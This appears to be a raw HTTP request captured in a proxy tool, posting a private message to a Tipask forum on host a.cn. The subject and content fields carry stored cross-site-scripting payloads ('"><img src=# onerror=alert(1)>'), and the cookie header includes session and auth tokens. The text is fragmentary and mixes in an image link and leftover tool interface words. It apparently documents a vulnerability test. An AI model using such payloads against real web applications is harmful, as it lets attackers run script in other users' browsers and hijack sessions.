 Raw Params Headers Hex
POST /tipask/?message/send.html HTTP/1.1
Host: a.cn
Proxy-Connection: keep-alive
Content-Length: 294
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://a.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/39.0.2171.95 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://a.cn/tipask/?message/send.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: Y8Ge_2132_saltkey=c1555JI5; Y8Ge_2132_lastvisit=1418638304;
tp_lastrefresh=1; tp_sid=607436f73b4c7253;
tp_auth=69b8OySMcZFtEzlmrtgJirMTx7cpjpB67yTdX3uIrBy1q7zfyg5J95BI%2FcEf7ZY2Vt
MprGmTzIaKmDls7zCd
username=test%22%3E&subject=aaaaaaaaaaaaaaaaaaa%22%3E%3Cimg+src%3D%23+o
nerror%3Dalert%281%29%3E&code=dpup&submit=%E5%8F%91%C2%A0%E9%80%81
&content=%3Cp%3Eaaaaaaaaaaaaaaaaaaaaaa%3Cimg+src%3D%22http%3A%2F%2Fa.c
n%2Ftipask%2Fdata%2Fattach%2F1412%2FndCchmdq.jpg"><img src=#
onerror=alert(1)>%22+title%3D%221.jpg%22%2F%3E%3C%2Fp%3E
? < + > Type a search term 0 match